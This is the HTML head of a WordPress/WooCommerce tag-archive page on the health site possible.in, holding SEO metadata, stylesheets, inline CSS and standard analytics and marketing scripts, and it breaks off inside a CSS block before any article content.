

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/foods-to-avoid-with-high-blood-pressure/
body_size: 37616
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>foods to avoid with high blood pressure Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="foods to avoid with high blood pressure Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/foods-to-avoid-with-high-blood-pressure/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/foods-to-avoid-with-high-blood-pressure/","url":"https://www.possible.in/blog/tag/foods-to-avoid-with-high-blood-pressure/","name":"foods to avoid with high blood pressure Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/foods-to-avoid-with-high-blood-pressure/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/foods-to-avoid-with-high-blood-pressure/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2018/07/high-bp-can-cause-weight-gain.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/foods-to-avoid-with-high-blood-pressure/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2018/07/high-bp-can-cause-weight-gain.png","contentUrl":"https://www.possible.in/wp-content/uploads/2018/07/high-bp-can-cause-weight-gain.png","width":647,"height":313,"caption":"high blood pressure can cause weight gain"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; foods to avoid with high blood pressure Tag Feed" href="https://www.possible.in/blog/tag/foods-to-avoid-with-high-blood-pressure/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769037573' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"a9c982a082","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/18932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button 